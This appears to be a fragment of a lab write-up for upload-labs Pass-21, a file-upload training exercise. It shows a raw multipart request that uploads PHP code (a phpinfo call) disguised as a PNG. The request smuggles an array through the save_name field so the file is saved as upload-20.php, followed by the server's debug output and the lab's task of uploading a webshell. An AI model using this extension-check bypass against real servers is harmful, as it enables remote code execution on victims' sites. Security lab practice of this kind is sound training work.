 Referer: http://192.168.8.107/upload/upload-labs/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="test.png"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[1]"
png
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
上传
-----------------------------223552476723655--
</ul>
</div>
<br>save_name:array(2) {
[0]=>
string(13) "upload-20.php"
[1]=>
string(3) "png"
}
<br>file:array(2) {
[0]=>
string(13) "upload-20.php"
[1]=>
string(3) "png"
}
<br>ext:string(3) "png"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>